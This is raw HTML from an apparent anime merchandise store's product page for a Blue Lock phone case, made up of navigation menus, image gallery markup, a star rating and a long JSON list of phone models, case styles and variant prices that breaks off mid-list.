                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="flex justify-between items-center hover:underline grow">Blue Lock Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-socks" class="flex justify-between items-center hover:underline grow">Blue Lock Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="flex justify-between items-center hover:underline grow">Blue Lock Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="flex justify-between items-center hover:underline grow">Blue Lock Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-action-figures" class="flex justify-between items-center hover:underline grow">Blue Lock Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="flex justify-between items-center hover:underline grow">Blue Lock Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelock.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-cases">Blue Lock Cases</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-iphone-cases">Blue Lock iPhone Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="653">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1501/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1501/icriphone_14_toughbackax600-pad600x600f8f8f8-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1501"
                     data-variants="737"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1506/conversions/flat750x1000075t-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/1506/flat750x1000075t-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1506"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock Cases - Chigiri Hyoma Blue Lock Phone Case
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{